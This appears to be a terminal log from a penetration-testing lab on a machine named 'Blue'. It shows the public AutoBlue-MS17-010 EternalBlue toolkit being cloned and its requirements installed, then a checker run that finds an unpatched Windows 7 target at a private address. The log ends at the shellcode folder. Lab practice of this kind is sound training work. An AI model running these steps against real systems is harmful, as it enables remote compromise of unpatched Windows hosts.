 ┌──(kali㉿kali)-[~/Desktop/Machines/Blue]
└─$ git clone https://github.com/3ndG4me/AutoBlue-MS17-010.git
Cloning into 'AutoBlue-MS17-010'...
remote: Enumerating objects: 126, done.
remote: Counting objects: 100% (50/50), done.
remote: Compressing objects: 100% (15/15), done.
remote: Total 126 (delta 40), reused 35 (delta 35), pack-reused 76
Receiving objects: 100% (126/126), 94.22 KiB | 308.00 KiB/s, done.
Resolving deltas: 100% (74/74), done.
┌──(kali㉿kali)-[~/Desktop/Machines/Blue]
└─$ ls
AutoBlue-MS17-010  msfconsole_eternalblue.png  msfconsole_options.png  msfconsole_run.png  nmap.png  output.png
┌──(kali㉿kali)-[~/Desktop/Machines/Blue]
└─$ cd AutoBlue-MS17-010
┌──(kali㉿kali)-[~/Desktop/Machines/Blue/AutoBlue-MS17-010]
└─$ pip install -r requirements.txt
Defaulting to user installation because normal site-packages is not writeable
Requirement already satisfied: impacket in /usr/lib/python3/dist-packages (from -r requirements.txt (line 1)) (0.10.0)
Requirement already satisfied: dsinternals in /usr/lib/python3/dist-packages (from impacket->-r requirements.txt (line 1)) (1.2.4)
┌──(kali㉿kali)-[~/Desktop/Machines/Blue/AutoBlue-MS17-010]
└─$ python eternal_checker.py 10.0.2.5
[*] Target OS: Windows 7 Ultimate 7601 Service Pack 1
[!] The target is not patched
=== Testing named pipes ===
[*] Done
┌──(kali㉿kali)-[~/Desktop/Machines/Blue/AutoBlue-MS17-010]
└─$ ls
eternalblue_exploit10.py  eternalblue_exploit7.py  eternalblue_exploit8.py  eternal_checker.py  LICENSE  listener_prep.sh  mysmb.py  __pycache__  README.md  requirements.txt  shellcode  zzz_exploit.py
┌──(kali㉿kali)-[~/Desktop/Machines/Blue/AutoBlue-MS17-010]
└─$ cd shellcode